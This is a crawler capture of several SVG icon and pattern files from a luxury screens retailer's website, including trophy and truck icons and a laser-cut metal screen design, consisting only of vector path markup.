		<path class="st1" d="M72.9,10.9c0,0-0.6-0.2-0.7-0.2c-0.3,0-0.5,0-0.8,0c-0.2,0-1.4,0.2-1.2,0.5c0.2,0.3,1.1,0.3,1.4,0.2    C72.1,11.4,72.5,11.2,72.9,10.9z"></path>
		<path class="st1" d="M67.6,12.1c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.5c0.5,0.3,1.1,0.5,1.7,0.7c1.1,0.3,2.4,0.5,3.5,0.2    c0-0.4-1-0.8-1.3-1c-0.5-0.2-1.1-0.4-1.6-0.6C70,12.1,68.8,12,67.6,12.1z"></path>
		<path class="st1" d="M73.6,15c0.3,0.3,0.6,0.7,0.9,0.9s0.8,0.4,1.2,0.2C75.5,15.4,74.2,15,73.6,15z"></path>
		<path class="st1" d="M70.4,16h2.3c-0.6-0.7-1.3-1.2-2.1-1.6c-0.4-0.1-0.9-0.4-0.7,0.2C69.9,14.7,70.4,16,70.4,16z"></path>
		<path class="st1" d="M68.3,16.1h1.1c-0.3,0-0.5-0.8-0.7-0.9C68.3,14.9,68.3,15.8,68.3,16.1z"></path>
		<path class="st1" d="M66.2,16h1c-0.1,0,0-0.6,0-0.7c0-0.2,0.1-0.4-0.1-0.3C66.8,15.2,66.5,15.7,66.2,16z"></path>
		<path class="st1" d="M64.6,16.1h-2.2c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.1,0.4-0.2c0.2-0.1,0.5-0.2,0.7-0.3    c0.3-0.1,0.5-0.1,0.8-0.2c0.2,0,0.6-0.1,0.8,0C65.1,15.5,64.8,15.7,64.6,16.1z"></path>
		<path class="st1" d="M57.8,13.2c1.4,0.7,3.1,1.1,4.7,1.1c1,0,2-0.1,3-0.3c0.5-0.1,1-0.1,1.5-0.3s-0.5-0.5-0.6-0.5    c-1.8-0.6-3.7-0.8-5.5-0.6c-0.5,0-1,0.1-1.6,0.2c-0.3,0.1-0.5,0.1-0.7,0.2C58.4,13,57.9,13.3,57.8,13.2z"></path>
		<path class="st1" d="M67.2,9.6c1.1,0,2.3,0.1,3.4-0.2c-1.7,1.4-3.9,2.1-6.1,1.8C64,11.1,63.5,11,63,11c-0.1,0-0.5,0.1-0.5-0.1    c0-0.1,0.5-0.3,0.5-0.3c0.8-0.4,1.7-0.8,2.6-1C66.1,9.7,66.6,9.6,67.2,9.6z"></path>
		<path class="st1" d="M64.5,8.4C64.3,8.7,64,9,63.8,9.3c-0.3,0.4-0.7,0.6-1.1,0.8c-0.2,0.1-0.3,0.1-0.5,0.2c-0.1,0-0.4,0.2-0.5,0.1    C61.5,10.3,62,9.9,62,9.8c0.5-0.4,1-0.8,1.5-1.1c0.2-0.1,0.3-0.1,0.5-0.2C64.1,8.5,64.4,8.4,64.5,8.4z"></path>
		<path class="st1" d="M62.3,7c0,0,0,0.5,0,0.6c0,0.2-0.1,0.4-0.1,0.5c-0.1,0.4-0.3,0.7-0.5,1c-0.1,0.1-0.3,0.4-0.4,0.4    c-0.2,0-0.1-0.2-0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1C61.7,7.6,61.9,7.3,62.3,7z"></path>
		<path class="st1" d="M59.2,15.9c-1.8-1.7-4.2-2.6-6.7-2.7c0.8,1.1,1.8,2.1,2.9,2.8L59.2,15.9z"></path>
		<path class="st1" d="M53.3,15.5c0.2,0.2,0.4,0.3,0.7,0.3c-0.4,0-0.7,0-1.1,0c0-0.1-0.2-0.8-0.1-0.8C52.8,15,53.2,15.4,53.3,15.5z"></path>
		<path class="st1" d="M52.8,8.6c0.5,0.3,1.1,0.4,1.6,0.3c0.3,0,0.6-0.1,0.8-0.1c0.2,0,0.6-0.1,0.8-0.2c-0.5-0.3-1.1-0.3-1.6-0.3    c-0.3,0-0.6,0-0.8,0.1C53.4,8.3,52.8,8.6,52.8,8.6z"></path>
		<line class="st0" x1="5.6" y1="44.7" x2="92.2" y2="44.7"></line>
		<line class="st0" x1="5.6" y1="53.8" x2="92.2" y2="53.8"></line>
		<line class="st0" x1="5" y1="63.1" x2="91.6" y2="63.1"></line>
		<line class="st0" x1="5" y1="72.2" x2="91.6" y2="72.2"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg
body_size: 389
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="16" viewBox="0 0 19 16" fill="none"><g clip-path="url(#clip0_17_678)"><path d="M12.6514 0H5.65137C4.82324 0 4.14824 0.68125 4.17949 1.50625C4.18574 1.67188 4.19199 1.8375 4.20137 2H0.901367C0.485742 2 0.151367 2.33437 0.151367 2.75C0.151367 5.64375 1.19824 7.65625 2.60449 9.02188C3.98887 10.3688 5.67637 11.0469 6.92012 11.3906C7.65137 11.5938 8.15137 12.2031 8.15137 12.8156C8.15137 13.4688 7.62012 14 6.96699 14H6.15137C5.59824 14 5.15137 14.4469 5.15137 15C5.15137 15.5531 5.59824 16 6.15137 16H12.1514C12.7045 16 13.1514 15.5531 13.1514 15C13.1514 14.4469 12.7045 14 12.1514 14H11.3357C10.6826 14 10.1514 13.4688 10.1514 12.8156C10.1514 12.2031 10.6482 11.5906 11.3826 11.3906C12.6295 11.0469 14.317 10.3688 15.7014 9.02188C17.1045 7.65625 18.1514 5.64375 18.1514 2.75C18.1514 2.33437 17.817 2 17.4014 2H14.1014C14.1107 1.8375 14.117 1.675 14.1232 1.50625C14.1545 0.68125 13.4795 0 12.6514 0ZM1.67949 3.5H4.31699C4.60137 6.31563 5.22949 8.19688 5.93887 9.45625C5.16074 9.1125 4.35137 8.62813 3.65137 7.94688C2.65137 6.975 1.83887 5.57188 1.68262 3.5H1.67949ZM14.6545 7.94688C13.9545 8.62813 13.1451 9.1125 12.367 9.45625C13.0764 8.19688 13.7045 6.31563 13.9889 3.5H16.6264C16.467 5.57188 15.6545 6.975 14.6576 7.94688H14.6545Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_678"><rect width="18" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg
body_size: 355
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16" fill="none"><g clip-path="url(#clip0_17_682)"><path d="M1.65137 0C0.823242 0 0.151367 0.671875 0.151367 1.5V11.5C0.151367 12.3281 0.823242 13 1.65137 13H2.15137C2.15137 14.6562 3.49512 16 5.15137 16C6.80762 16 8.15137 14.6562 8.15137 13H12.1514C12.1514 14.6562 13.4951 16 15.1514 16C16.8076 16 18.1514 14.6562 18.1514 13H19.1514C19.7045 13 20.1514 12.5531 20.1514 12C20.1514 11.4469 19.7045 11 19.1514 11V9V8V7.41563C19.1514 6.88438 18.942 6.375 18.567 6L16.1514 3.58437C15.7764 3.20937 15.267 3 14.7357 3H13.1514V1.5C13.1514 0.671875 12.4795 0 11.6514 0H1.65137ZM13.1514 5H14.7357L17.1514 7.41563V8H13.1514V5ZM3.65137 13C3.65137 12.6022 3.8094 12.2206 4.09071 11.9393C4.37201 11.658 4.75354 11.5 5.15137 11.5C5.54919 11.5 5.93072 11.658 6.21203 11.9393C6.49333 12.2206 6.65137 12.6022 6.65137 13C6.65137 13.3978 6.49333 13.7794 6.21203 14.0607C5.93072 14.342 5.54919 14.5 5.15137 14.5C4.75354 14.5 4.37201 14.342 4.09071 14.0607C3.8094 13.7794 3.65137 13.3978 3.65137 13ZM15.1514 11.5C15.5492 11.5 15.9307 11.658 16.212 11.9393C16.4933 12.2206 16.6514 12.6022 16.6514 13C16.6514 13.3978 16.4933 13.7794 16.212 14.0607C15.9307 14.342 15.5492 14.5 15.1514 14.5C14.7535 14.5 14.372 14.342 14.0907 14.0607C13.8094 13.7794 13.6514 13.3978 13.6514 13C13.6514 12.6022 13.8094 12.2206 14.0907 11.9393C14.372 11.658 14.7535 11.5 15.1514 11.5Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_682"><rect width="20" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg
body_size: 5845
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{clip-path:url(#SVGID_00000020373082971312115490000013263267229847926970_);}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000163759566692120964690000004760270656254691469_">
</g>
<g id="Layer_1_00000121264311470205113290000003005813786157198525_">
	<g>
		<g>
			<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
			<g>
				<g>
					<defs>
						<rect id="SVGID_1_" x="1.5" y="1.5" width="42.9" height="87.1"></rect>
					</defs>
					<clipPath id="SVGID_00000069399382501057677430000009473901201525005497_">
						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
					</clipPath>
					<g style="clip-path:url(#SVGID_00000069399382501057677430000009473901201525005497_);">
						<g>
							<path class="st2" d="M44.3,8.4c-1.2,4.4-2.5,8.7-4.3,12.9c-1.4,3.1-3.2,6.3-6.2,8c-2.1,1.2-4.6,1.4-7,1.1         c-2.4-0.3-4.6-1.2-6.7-2.4"></path>
							<path class="st2" d="M44.4,8.3c-4.2-0.1-8.5,0.3-12.6,1.4c-2.7,0.7-5.4,1.7-7.5,3.6c-2,1.8-3.2,4.2-3.8,6.8s-0.7,5.2-0.6,7.9         "></path>
							<path class="st3" d="M20.3,28.3C26.9,20.4,35,13.7,43.9,8.5"></path>
							<path class="st4" d="M27.7,11.1c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M29.6,10.5C26.1,14,24,18.9,24,23.9"></path>
							<path class="st4" d="M25.6,22.5c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M27.4,20.5c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M29.6,18.6c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M37.3,8.6c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M39.2,8.4c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M37.2,12.6c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M37.4,12.6c2.3-0.8,4.5-1.8,6.6-2.9"></path>
							<path class="st4" d="M33.9,15.4c3.3-1.1,6.6-2.6,9.6-4.4"></path>
							<path class="st4" d="M31.7,17.4c3.9-1,7.6-2.5,11.1-4.4"></path>
							<path class="st4" d="M29.8,19c4.4-0.7,8.7-2.2,12.6-4.3"></path>
							<path class="st4" d="M27.5,21c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M25.7,22.9c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M23.8,24.7c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M22.4,26.4c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M35.1,28.4c-4.7,0.9-9.7,0.8-14.3-0.5"></path>
						</g>
						<g>
							<path class="st2" d="M33.7,7.8c1.8-4.2,3.6-8.3,6-12.2c1.8-2.9,4-5.8,7.1-7.1c2.2-0.9,4.7-0.8,7-0.2s4.4,1.8,6.4,3.2"></path>
							<path class="st2" d="M33.7,8c4.2,0.7,8.5,0.7,12.7,0.2c2.8-0.3,5.6-1,7.9-2.6C56.5,4.1,58,1.8,59-0.7s1.4-5.1,1.6-7.7"></path>
							<path class="st3" d="M60.1-8.8c-7.6,7-16.4,12.6-26,16.6"></path>
							<path class="st4" d="M50.6,7.3c4.3-3.4,7-8.6,7.5-14"></path>
							<path class="st4" d="M48.6,7.7c3.9-3,6.6-7.6,7.2-12.5"></path>
							<path class="st4" d="M54.1-3.7C53.2,1,50.5,5.3,46.6,8"></path>
							<path class="st4" d="M52-2c-1.5,4-4.2,7.6-7.5,10.2"></path>
							<path class="st4" d="M49.7-0.4c-1.6,3.4-4,6.5-6.9,8.8"></path>
							<path class="st4" d="M40.7,8.6c2.9-2.1,5.4-4.8,7.2-7.9"></path>
							<path class="st4" d="M38.8,8.5c2.5-1.4,4.7-3.4,6.2-5.9"></path>
							<path class="st4" d="M41.3,4.6C40,6,38.5,7.2,36.9,8.1"></path>
							<path class="st4" d="M41.1,4.6c-2.4,0.5-4.7,1.2-7,2.1"></path>
							<path class="st4" d="M45,2.2c-3.5,0.7-6.8,1.7-10.1,3.2"></path>
							<path class="st4" d="M47.4,0.6c-4,0.5-7.9,1.5-11.6,3"></path>
							<path class="st4" d="M49.4-0.8c-4.5,0.2-8.9,1.1-13.1,2.7"></path>
							<path class="st4" d="M52-2.5C47.1-2.7,42.2-2,37.6-0.4"></path>
							<path class="st4" d="M54-4.1c-5.2-0.8-10.5-0.3-15.4,1.3"></path>
							<path class="st4" d="M56.2-5.7c-5.1-1-10.4-1-15.5,0.1"></path>
							<path class="st4" d="M57.8-7.2C53-9.3,47.5-9.7,42.4-8.3"></path>
							<path class="st4" d="M45.4-10.8c4.8-0.3,9.7,0.5,14.1,2.3"></path>
						</g>
						<g>
							<path class="st2" d="M19.9,27.4c3,3.2,6.1,6.5,8.7,10.1c2,2.7,3.7,5.8,3.6,9.1c-0.1,2.3-1.1,4.5-2.5,6.3s-3.3,3.2-5.3,4.4"></path>
							<path class="st2" d="M19.8,27.3c-2.2,3.5-3.9,7.2-5.1,11.1c-0.8,2.6-1.3,5.4-0.7,8c0.5,2.5,2,4.8,3.8,6.6         c1.8,1.8,4.1,3.2,6.3,4.4"></path>
							<path class="st3" d="M24.7,57.3c-3.3-9.5-5-19.5-4.9-29.5"></path>
							<path class="st4" d="M14,42.6c1.4,5.1,5,9.6,9.7,12.1"></path>
							<path class="st4" d="M14.3,40.7c1.2,4.7,4.3,8.8,8.5,11.3"></path>
							<path class="st4" d="M22.4,50c-3.8-2.6-6.6-6.7-7.7-11.2"></path>
							<path class="st4" d="M21.7,47.5c-3-2.9-5.2-6.7-6.3-10.7"></path>
							<path class="st4" d="M21.2,44.8c-2.4-2.8-4.3-6.1-5.3-9.6"></path>
							<path class="st4" d="M16.6,33.3c0.8,3.4,2.2,6.6,4.3,9.5"></path>
							<path class="st4" d="M17.4,31.6c0.3,2.8,1.3,5.5,2.9,7.8"></path>
							<path class="st4" d="M19.9,35.4c-0.8-1.7-1.3-3.5-1.5-5.3"></path>
							<path class="st4" d="M20,35.2c0.5-2.3,0.8-4.6,0.8-7"></path>
							<path class="st4" d="M20.6,39.6c0.7-3.3,1.1-6.8,1-10.2"></path>
							<path class="st4" d="M21.2,42.4c1.1-3.7,1.7-7.6,1.8-11.4"></path>
							<path class="st4" d="M21.6,44.7c1.6-4,2.4-8.3,2.6-12.7"></path>
							<path class="st4" d="M22.2,47.7c2.1-4.2,3.3-8.9,3.6-13.6"></path>
							<path class="st4" d="M22.9,50.1c2.7-4.3,4.3-9.2,4.7-14.2"></path>
							<path class="st4" d="M23.4,52.6c2.9-4.1,4.9-8.9,5.8-13.8"></path>
							<path class="st4" d="M24.2,54.6c3.7-3.5,6.2-8.2,6.9-13.2"></path>
							<path class="st4" d="M32.1,45.1c-1.5,4.4-4.1,8.4-7.4,11.6"></path>
						</g>
						<g>
							<path class="st2" d="M13.5,37.1c-0.4,4.4-0.8,8.8-1.8,13.2c-0.7,3.3-1.9,6.6-4.4,8.8c-1.8,1.5-4.1,2.2-6.4,2.3         c-2.3,0.1-4.6-0.3-6.8-1"></path>
							<path class="st2" d="M13.5,36.9c-4,0.6-8,1.9-11.7,3.6c-2.5,1.2-4.9,2.6-6.5,4.8C-6.2,47.4-7,50-7.1,52.5         c-0.1,2.6,0.3,5.2,0.9,7.7"></path>
							<path class="st3" d="M-5.7,60.5c4.9-8.8,11.3-16.7,18.8-23.3"></path>
							<path class="st4" d="M-1.8,42.7C-4.7,47.1-5.6,52.8-4.4,58"></path>
							<path class="st4" d="M-0.2,41.7c-2.7,4-3.7,9.1-2.8,13.9"></path>
							<path class="st4" d="M-1.7,54c-0.6-4.6,0.6-9.4,3.3-13.2"></path>
							<path class="st4" d="M-0.3,51.7c0.2-4.2,1.5-8.3,3.8-11.8"></path>
							<path class="st4" d="M1.3,49.5c0.4-3.7,1.7-7.2,3.6-10.3"></path>
							<path class="st4" d="M6.8,38.5c-2,2.8-3.5,6.1-4.2,9.5"></path>
							<path class="st4" d="M8.6,38c-1.9,2.1-3.3,4.6-3.9,7.4"></path>
							<path class="st4" d="M7.5,42.4c0.8-1.7,1.8-3.2,3-4.6"></path>
							<path class="st4" d="M7.7,42.3c2-1.1,4-2.5,5.8-4"></path>
							<path class="st4" d="M4.8,45.7c3-1.7,5.8-3.7,8.3-6"></path>
							<path class="st4" d="M3.1,48c3.5-1.7,6.8-3.8,9.7-6.3"></path>
							<path class="st4" d="M1.7,49.8c4-1.5,7.8-3.7,11.2-6.5"></path>
							<path class="st4" d="M-0.2,52.2c4.5-1.2,8.8-3.4,12.5-6.3"></path>
							<path class="st4" d="M-1.5,54.3c5-0.9,9.7-2.9,13.8-5.9"></path>
							<path class="st4" d="M-3.1,56.4c5-0.6,9.9-2.2,14.2-4.8"></path>
							<path class="st4" d="M-4.1,58.4c5.1,0.5,10.2-0.8,14.5-3.6"></path>
							<path class="st4" d="M8.4,57.9c-4.3,1.8-9,2.5-13.7,2.2"></path>
						</g>
						<g>
							<path class="st2" d="M12.2,50.9c4,1.9,8,3.8,11.7,6.3c2.8,1.8,5.6,4.1,6.7,7.2c0.8,2.2,0.7,4.6,0,6.8c-0.7,2.2-1.9,4.2-3.4,6         "></path>
							<path class="st2" d="M12.1,50.9c-0.8,4-1,8.1-0.7,12.2c0.2,2.7,0.7,5.5,2.2,7.8c1.4,2.2,3.6,3.7,6,4.8s4.9,1.5,7.5,1.8"></path>
							<path class="st3" d="M27.4,77.2c-6.5-7.7-11.7-16.4-15.2-25.8"></path>
							<path class="st4" d="M12.1,67.3c3.2,4.3,8.1,7.1,13.4,7.8"></path>
							<path class="st4" d="M11.8,65.4c2.8,3.9,7.2,6.7,12,7.5"></path>
							<path class="st4" d="M22.7,71.1c-4.5-1.1-8.6-3.9-11.2-7.7"></path>
							<path class="st4" d="M21.1,69c-3.8-1.7-7.2-4.3-9.7-7.7"></path>
							<path class="st4" d="M19.6,66.7c-3.3-1.7-6.2-4.1-8.4-7"></path>
							<path class="st4" d="M11.2,57.7c1.9,2.9,4.5,5.4,7.4,7.3"></path>
							<path class="st4" d="M11.4,55.8c1.3,2.5,3.2,4.7,5.5,6.3"></path>
							<path class="st4" d="M15.1,58.4c-1.3-1.3-2.4-2.8-3.3-4.4"></path>
							<path class="st4" d="M15.1,58.2c-0.4-2.3-1-4.6-1.8-6.8"></path>
							<path class="st4" d="M17.2,62.1c-0.5-3.4-1.4-6.7-2.7-9.9"></path>
							<path class="st4" d="M18.8,64.5c-0.3-3.9-1.2-7.7-2.4-11.3"></path>
							<path class="st4" d="M20,66.5c0-4.3-0.7-8.6-2.1-12.7"></path>
							<path class="st4" d="M21.6,69c0.4-4.7-0.1-9.5-1.5-14"></path>
							<path class="st4" d="M23.1,71c0.9-4.9,0.7-10.1-0.7-15"></path>
							<path class="st4" d="M24.5,73.2c1.2-4.9,1.3-10,0.4-15"></path>
							<path class="st4" d="M26,74.8c2.2-4.6,2.8-9.9,1.7-14.8"></path>
							<path class="st4" d="M30,63c0.1,4.7-0.8,9.3-2.8,13.6"></path>
						</g>
						<g>
							<path class="st2" d="M33.9,43.7c3.1,2.6,6.1,5.2,8.8,8.2c2,2.2,3.9,4.9,4.2,7.8c0.2,2.1-0.5,4.1-1.6,5.9         c-1.1,1.7-2.7,3.2-4.3,4.4"></path>
							<path class="st2" d="M33.8,43.6c-1.6,3.3-2.8,6.8-3.5,10.4c-0.4,2.4-0.6,4.9,0.1,7.2c0.7,2.2,2.3,4.1,4.1,5.6         c1.8,1.5,4,2.5,6.2,3.4"></path>
							<path class="st3" d="M41.2,70c-4-8.2-6.5-17-7.4-25.9"></path>
							<path class="st4" d="M30.1,57.8c1.8,4.4,5.5,8.1,10,10"></path>
							<path class="st4" d="M30.2,56c1.6,4.1,4.8,7.5,8.8,9.4"></path>
							<path class="st4" d="M38.4,63.6c-3.7-2-6.7-5.4-8-9.3"></path>
							<path class="st4" d="M37.5,61.4c-3-2.4-5.3-5.5-6.7-9"></path>
							<path class="st4" d="M36.8,59.1c-2.5-2.3-4.4-5-5.7-8.1"></path>
							<path class="st4" d="M31.5,49.2c1,3,2.7,5.7,4.8,8.1"></path>
							<path class="st4" d="M32,47.7c0.5,2.5,1.7,4.8,3.4,6.7"></path>
							<path class="st4" d="M34.7,50.8c-0.8-1.4-1.5-3-1.9-4.6"></path>
							<path class="st4" d="M34.8,50.6c0.2-2.1,0.2-4.2,0-6.3"></path>
							<path class="st4" d="M35.8,54.5c0.3-3,0.3-6.1-0.1-9.2"></path>
							<path class="st4" d="M36.5,56.9c0.6-3.4,0.8-6.9,0.5-10.4"></path>
							<path class="st4" d="M37.2,59c1-3.7,1.4-7.6,1.1-11.5"></path>
							<path class="st4" d="M38,61.6c1.5-3.9,2.1-8.2,1.9-12.4"></path>
							<path class="st4" d="M38.8,63.7c2-4,2.9-8.6,2.8-13.1"></path>
							<path class="st4" d="M39.6,65.9c2.2-3.9,3.5-8.3,3.9-12.8"></path>
							<path class="st4" d="M40.5,67.6c3-3.4,4.7-7.9,4.9-12.4"></path>
							<path class="st4" d="M46.7,58.4c-1,4.1-2.9,7.9-5.6,11.1"></path>
						</g>
						<g>
							<path class="st2" d="M25.3,31.5c3.9-1,7.8-2.1,11.8-2.6c3-0.4,6.2-0.5,8.8,1c1.8,1,3.1,2.8,3.9,4.7s1.1,4,1.1,6.1"></path>
							<path class="st2" d="M25.2,31.6c1.8,3.2,4,6.2,6.6,8.7c1.7,1.7,3.7,3.3,6,4c2.2,0.7,4.7,0.5,6.9-0.2c2.2-0.7,4.3-1.9,6.3-3.1         "></path>
							<path class="st3" d="M51.1,40.4c-9-1.4-17.7-4.3-25.6-8.6"></path>
							<path class="st4" d="M34.7,42.7c4.7,1,9.8,0.1,13.9-2.6"></path>
							<path class="st4" d="M33.4,41.6c4.2,1,8.9,0.3,12.7-1.9"></path>
							<path class="st4" d="M44.3,39.1c-3.8,1.9-8.2,2.4-12.3,1.3"></path>
							<path class="st4" d="M42,38.6c-3.6,1.1-7.6,1.3-11.2,0.5"></path>
							<path class="st4" d="M39.6,37.9c-3.3,0.8-6.7,0.8-9.9,0.1"></path>
							<path class="st4" d="M28.5,36.7c3,0.8,6.2,1,9.4,0.6"></path>
							<path class="st4" d="M27.5,35.3c2.3,1,4.9,1.3,7.5,1"></path>
							<path class="st4" d="M31.7,34.9c-1.7-0.1-3.3-0.5-4.8-1.1"></path>
							<path class="st4" d="M31.5,34.8c-1.6-1.4-3.3-2.6-5.2-3.6"></path>
							<path class="st4" d="M35.3,36.1c-2.3-2-4.9-3.7-7.6-5.1"></path>
							<path class="st4" d="M37.7,36.9c-2.5-2.4-5.3-4.5-8.3-6.3"></path>
							<path class="st4" d="M39.8,37.5c-2.5-2.9-5.5-5.5-8.9-7.4"></path>
							<path class="st4" d="M42.3,38.3c-2.4-3.4-5.6-6.4-9.2-8.6"></path>
							<path class="st4" d="M44.6,38.8c-2.2-3.9-5.4-7.3-9.2-9.8"></path>
							<path class="st4" d="M46.8,39.4c-2-4-4.9-7.6-8.4-10.5"></path>
							<path class="st4" d="M48.8,39.7c-1.1-4.4-3.8-8.4-7.4-11.1"></path>
							<path class="st4" d="M44.7,29.3c2.8,3.1,4.8,6.8,5.9,10.9"></path>
						</g>
						<g>
							<path class="st2" d="M35.9,4.9c-2.9,2.8-5.9,5.5-9.2,7.8c-2.5,1.8-5.3,3.4-8.2,3.3c-2.1-0.1-4.1-1-5.7-2.3         c-1.6-1.3-2.8-3-3.9-4.8"></path>
							<path class="st2" d="M36,4.9c-3.1-2-6.4-3.6-9.9-4.6c-2.3-0.7-4.8-1.2-7.2-0.7c-2.3,0.5-4.3,1.8-6,3.5S10,6.8,8.8,8.8"></path>
							<path class="st3" d="M8.9,9.2c8.6-3,17.6-4.5,26.6-4.4"></path>
							<path class="st4" d="M22.3-0.5c-4.6,1.3-8.7,4.5-11,8.8"></path>
							<path class="st4" d="M24.1-0.1c-4.2,1.1-8,3.9-10.3,7.7"></path>
							<path class="st4" d="M15.6,7.2c2.4-3.5,6.1-6,10.2-6.9"></path>
							<path class="st4" d="M17.8,6.5c2.7-2.7,6.1-4.7,9.7-5.7"></path>
							<path class="st4" d="M20.3,6.1c2.5-2.2,5.5-3.8,8.7-4.8"></path>
							<path class="st4" d="M30.6,1.9c-3.1,0.7-6,2-8.6,3.9"></path>
							<path class="st4" d="M32.1,2.7c-2.5,0.3-5,1.2-7.1,2.6"></path>
							<path class="st4" d="M28.7,4.9c1.5-0.7,3.1-1.1,4.8-1.3"></path>
							<path class="st4" d="M28.9,5c2.1,0.5,4.2,0.7,6.3,0.7"></path>
							<path class="st4" d="M24.9,5.6c3,0.7,6.1,1,9.1,0.9"></path>
							<path class="st4" d="M22.4,6.1c3.3,1,6.8,1.5,10.2,1.6"></path>
							<path class="st4" d="M20.3,6.5c3.6,1.4,7.4,2.2,11.3,2.4"></path>
							<path class="st4" d="M17.7,7c3.8,1.9,7.9,3,12.1,3.3"></path>
							<path class="st4" d="M15.5,7.6c3.8,2.4,8.2,3.9,12.7,4.3"></path>
							<path class="st4" d="M13.2,8.1c3.7,2.6,7.9,4.4,12.3,5.3"></path>
							<path class="st4" d="M11.4,8.8c3,3.4,7.3,5.6,11.8,6.3"></path>
							<path class="st4" d="M19.8,16c-3.9-1.4-7.5-3.8-10.4-6.8"></path>
						</g>
						<g>
							<path class="st2" d="M12.6,15.3c-3.9,1.2-7.7,2.3-11.7,2.9c-3,0.5-6.2,0.7-8.8-0.7c-1.8-1-3.2-2.7-4.1-4.5s-1.2-4-1.3-6"></path>
							<path class="st2" d="M12.7,15.2c-1.9-3.2-4.2-6-6.8-8.5C4.1,5,2.1,3.5-0.2,2.9c-2.2-0.6-4.7-0.3-6.9,0.4         c-2.2,0.8-4.3,2-6.2,3.3"></path>
							<path class="st3" d="M-13.4,7.1c9,1.1,17.8,3.8,25.8,7.9"></path>
							<path class="st4" d="M2.9,4.4c-4.7-0.9-9.8,0.2-13.8,3"></path>
							<path class="st4" d="M4.3,5.5C0,4.6-4.6,5.4-8.3,7.8"></path>
							<path class="st4" d="M-6.6,8.3c3.7-2,8.2-2.7,12.2-1.7"></path>
							<path class="st4" d="M-4.3,8.7c3.6-1.2,7.5-1.5,11.2-0.8"></path>
							<path class="st4" d="M-1.9,9.3c3.2-0.9,6.6-1,9.9-0.4"></path>
							<path class="st4" d="M9.2,10.2c-3-0.7-6.3-0.9-9.4-0.3"></path>
							<path class="st4" d="M10.3,11.6c-2.4-0.9-5-1.2-7.5-0.8"></path>
							<path class="st4" d="M6.2,12.1c1.7,0.1,3.3,0.4,4.9,0.9"></path>
							<path class="st4" d="M6.3,12.2c1.6,1.3,3.4,2.5,5.3,3.5"></path>
							<path class="st4" d="M2.5,11c2.4,1.9,5,3.6,7.8,4.9"></path>
							<path class="st4" d="M0,10.3c2.5,2.4,5.4,4.4,8.4,6"></path>
							<path class="st4" d="M-2,9.7c2.6,2.9,5.7,5.3,9.1,7.2"></path>
							<path class="st4" d="M-4.6,9c2.5,3.4,5.7,6.2,9.4,8.3"></path>
							<path class="st4" d="M-6.8,8.6c2.3,3.8,5.6,7.1,9.5,9.5"></path>
							<path class="st4" d="M-9.1,8C-7,12-4,15.5-0.4,18.2"></path>
							<path class="st4" d="M-11.1,7.8c1.2,4.4,4,8.3,7.8,10.8"></path>
							<path class="st4" d="M-6.7,18c-2.9-3-5-6.7-6.3-10.7"></path>
						</g>
						<g>
							<path class="st2" d="M55.7,80.3c-3.6,1.9-7.2,3.7-10.9,5.1c-2.8,1-6,1.8-8.8,0.9c-2-0.6-3.6-2-4.8-3.7         c-1.2-1.7-1.9-3.7-2.4-5.7"></path>
							<path class="st2" d="M55.8,80.2c-2.4-2.8-5.2-5.2-8.3-7.1c-2-1.3-4.3-2.4-6.8-2.6c-2.3-0.2-4.6,0.6-6.7,1.7         c-2,1.2-3.8,2.7-5.5,4.4"></path>
							<path class="st3" d="M28.5,77.1c9.1-0.6,18.2,0.4,26.8,2.9"></path>
							<path class="st4" d="M44,71.4c-4.8,0-9.6,2-13,5.5"></path>
							<path class="st4" d="M45.6,72.2c-4.3-0.1-8.8,1.6-12,4.6"></path>
							<path class="st4" d="M35.5,76.9c3.3-2.7,7.5-4.1,11.7-3.9"></path>
							<path class="st4" d="M37.8,76.9C41.1,75,44.9,74,48.7,74"></path>
							<path class="st4" d="M40.3,77.1c3-1.4,6.3-2.2,9.6-2.3"></path>
